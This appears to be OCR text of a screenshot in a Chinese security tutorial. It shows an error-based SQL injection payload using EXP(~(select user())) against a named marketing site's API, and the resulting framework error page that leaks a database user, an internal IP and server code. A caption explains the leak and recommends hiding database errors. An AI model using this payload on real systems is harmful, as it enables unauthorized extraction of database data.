 CDbException
marketing.17173.com/Api/ShowData?id=aa"%2bEXP(~(select%20*%20fro
ABP
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range:
1690 DOUBLE value is out of range in 'exp(~((select 'act_admin@10.59.107.125'
from dual)))'. The SQL statement executed was: select
code,sprice,oprice,demolink,info from tbl_ad_info where `code`="aa"+EXP(~(select
* from (select user())a))+"bb"
/home/httpd/html/marketing.17173.com/framework/db/CDbCommand.php(528)
516 return $result;
517 }
518 catch(Exception $e)
519 {
520 if($this->_connection->enableProfiling)
521 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par
522 $errorInfo = $e instanceof PDOException ? $e->errorInfo : null;
523 $message = $e->getMessage();
524 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL
525 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->get
在URL加入了一些错误
的SQL语句，被执行后返
回了异常信息，这些异
常信息当中包含了敏感
信息,我们可以通过屏蔽
数据库连接错误来防范
此问题
娜璋AI安全之家